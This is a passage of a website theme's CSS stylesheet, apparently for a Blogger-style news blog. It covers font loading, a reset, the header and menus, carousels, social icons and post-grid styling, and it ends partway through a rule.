@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
